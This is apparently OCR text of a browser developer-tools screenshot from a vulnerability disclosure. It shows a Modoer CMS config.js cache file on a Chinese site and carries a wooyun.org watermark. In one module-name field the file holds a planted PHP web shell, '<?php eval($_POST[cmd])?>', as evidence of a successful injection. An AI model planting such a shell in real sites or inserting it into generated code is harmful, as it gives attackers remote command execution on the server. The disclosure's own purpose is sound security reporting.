 Developer Tools - http://www.zy.jj.cn/admin.php
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Frames
(admin.php)
Images
nudge-icon-arrow-d...
nudge-icon-arrow-lr....
nudge-icon-arrow-u...
nudge-icon-return.p...
Scripts
common.js
config.js
jquery.js
Stylesheets
login.css
admin.php
Web SQL
IndexedDB
Local Storage
Session Storage
Cookies
www.zy.jj.cn
Application Cache
1 //Modoer cache file
2 //Created on 2013-11-02 00:54:40
3
4 var siteurl = 'http://www.zoyooo.com';
5 var charset = 'utf-8';
6 var cookiepre = 'modo_';
7 var cookiepath = '/';
8 var cookiedomain = '';
9 var urlroot = '';
10 var rewrite_mod = '';
12 var modules = new Array();
13 modules['ucenter'] = new Array();
14 modules['ucenter']['flag'] = 'ucenter';
15 modules['ucenter']['name'] = '<?php eval($_POST[cmd])?>';
16 modules['ucenter']['directory'] = 'ucenter';
17
18 modules['item'] = new Array();
19 modules['item']['flag'] = 'item';
20 modules['item']['name'] = '主题点评';
21 modules['item']['directory'] = 'item';
22
23 modules['product'] = new Array();
24 modules['product']['flag'] = 'product';
25 modules['product']['name'] = '主题产品';
26 modules['product']['directory'] = 'product';
27
28 modules['article'] = new Array();
29 modules['article']['flag'] = 'article';
30 modules['article']['name'] = '新闻资讯';
31 modules['article']['directory'] = 'article';
32
33 modules['coupon'] = new Array();
34 modules['coupon']['flag'] = 'coupon';
35 modules['coupon']['name'] = '优惠券';
36 modules['coupon']['directory'] = 'coupon';
37
38 modules['exchange'] = new Array();
39 modules['exchange']['flag'] = 'exchange';
40 modules['exchange']['name'] = '礼品兑换';
www.wooyun.org